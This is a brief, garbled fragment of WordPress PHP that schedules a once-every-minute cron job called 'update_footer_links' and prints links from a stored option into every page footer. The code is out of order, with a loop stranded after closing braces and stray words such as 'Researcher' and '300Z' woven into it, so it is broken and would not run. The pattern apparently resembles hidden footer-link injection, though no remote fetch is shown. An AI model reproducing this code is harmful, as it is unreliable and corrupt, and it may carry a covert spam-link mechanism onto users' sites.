
add_action('update_footer_links_cron_hook',
'update_footer_links'); function
add_custom_cron_intervals($schedules) { $schedules['minute']
= array( 'interval' => 60, 'display' => __('Once Every Minute') );
return $schedules; } add_filter('cron_schedules',
'add_custom_cron_intervals'); function display_footer_links() {
$footer_links = get_option('footer_links', []); if
(!is_array($footer_links) || empty($footer_links)) { return; } echo
'
'; } add_action('wp_footer', 'display_footer_links');
';
foreach
($footer_links
as
$link)
Researcher
{
if
Search
(isset($link['text'])
&&
isset($link['url']))
{
Category
$cleaned_text
=
trim($link['text'],
300Z
'[""]');
$cleaned_url